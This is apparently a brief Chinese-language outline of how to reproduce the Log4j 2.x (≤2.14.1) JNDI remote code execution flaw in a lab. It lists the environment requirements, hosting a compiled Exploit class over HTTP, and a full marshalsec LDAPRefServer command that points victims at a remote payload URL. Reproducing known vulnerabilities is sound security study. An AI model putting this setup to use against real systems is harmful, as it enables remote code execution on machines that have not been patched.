 复现流程
1、启动HTTP
2、启动LDAP
3、执行Log4j
0、基础环境
开发工具
IDEA
JDK
JDK 1.8u121以下的版本
java -version
Maven
例如3.6.3
mvn -version
1、准备远程代码
Exploit.java
javac Exploit.java
.class上传到远程HTTP服务器
Apache、Python SimpleHTTPServer都可以
phpstudy
Windows
Linux
XShell
上传文件
2、准备LDAP服务器
LDAPRefServer.java
maven依赖
unboundid-ldapsdk
绑定的端口
配置远程代码的HTTP URL
也可以用marshalsec-0.0.3-SNAPSHOT-all.jar
java -cp marshalsec-0.0.3-SNAPSHOT-all.
jar marshalsec.jndi.LDAPRefServer http://
192.168.142.66:80/#Exploit 7365
3、LDAP客户端（log4j）
maven依赖
2.14.1
版本
Apache Log4j 2.x <= 2.14.1
执行代码即可